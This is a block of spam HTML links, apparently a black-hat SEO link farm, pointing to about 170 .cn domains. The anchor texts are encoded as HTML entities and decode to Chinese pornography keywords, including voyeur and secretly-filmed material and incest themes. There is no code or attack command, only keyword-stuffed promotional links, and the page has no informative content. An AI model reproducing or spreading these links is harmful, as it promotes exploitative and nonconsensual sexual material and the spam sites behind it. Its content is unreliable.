<a href="http://harryxu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://joygirls.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x665A;&#x4E0A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://petite.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kcao.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://jiamaotong.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://bulani.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://changchun007.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhifengfushi.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://aivisual.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://pinganxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xinruizsgj.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://qifen1.org.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://02869.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lymp668.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ubea.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x5728;&#x7EBF;</a>|
<a href="http://fscyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bsbest.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdssc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://gbhx.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lovezengyi.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://shyiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gzs10086.cn" target="_blank">91&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangkuan.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zydna.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haoleo.cn" target="_blank">91&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://nl147.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiweixin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;</a>|
<a href="http://dactylogram.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txpmzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shetun.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1ao2.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nicewine.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://eihbzzg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://chahl.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://houbig.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://vrpark.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://qcxjc.cn" target="_blank">&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://zjgbx.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://surean.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://putuoshanlvyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgtycp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://yqxuta.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://westport.cn" target="_blank">&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://fengyizs.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjfya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://onwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://nanru.com.cn" target="_blank">777zyz&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzqw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongxinbanjia.cn" target="_blank">&#x8349;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://swordboy.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnivr.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;5&#x6708;</a>|
<a href="http://usblock.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbyqw.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://h4515.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://vdax.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://zzlxp8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qibianhuichunle.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://nbpets.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://sxcylm.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://siporui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shjinwo.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://world100.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://posjishu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6CE2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lithic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://qozam.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://bangonglouchuzu.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://henkai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://moziw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://uhmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jhyongxing.cn" target="_blank">www&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://sh-banjia168.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://shufe-edu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://bintong.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://jxeee.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://d548.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://setree.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://box-design.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gift007.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgfuen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://purecn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x9EBB;&#x8C46;av</a>|
<a href="http://wooloog.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lznsm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://qidang.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qvul.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://wyl594.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://yypo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://rgbclub.org.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://wenda114.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://szkgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://gdzhjz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://zbjiaobanji.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xucu.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://c077.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://tuosun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://guddi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zzlxp8.cn" target="_blank">&#x4F26;&#x7406;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrloo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://marryup.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dechupx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://cyxwhg.cn" target="_blank">av&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://falalicaituan.cn" target="_blank">j&#x03B1;panese&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://djzxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://code721.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jllshs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://angzui.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nj563.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://qileli.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://faustopuglisi.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://ibxxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://al0g6.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://rponline.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wangdaidaohang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://krkted.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;</a>|
<a href="http://yicha88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x64AD;</a>|
<a href="http://kkway.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://lctxm.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://albizia.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://digito.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://hx996.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://fv58.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://aw20.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://livea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
